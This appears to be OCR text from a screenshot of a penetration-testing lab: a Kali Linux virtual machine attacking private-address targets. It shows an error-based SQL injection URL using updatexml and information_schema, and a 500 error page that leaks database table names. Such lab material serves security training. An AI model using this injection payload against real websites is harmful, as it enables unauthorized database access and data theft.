 主页
kali-linux-2022.1-vmware-...
Windows 10 x64
Target2_Ubuntu 64 位
Target1_CentOS 7 64 位
1 2 3 4
2
192.168.22.129/index.php?r=v
错误：500
192.168.22.129/index.php?r=vul&keyword=1 ' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_sche
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
CTFHub
500错误
CDbCommand 无法执行 SQL 语句: SQLSTATE[HY000]: General error:
1105 XPATH syntax error: '~bage_ad,bage_admin,bage_admin_g'
返回上页 返回首页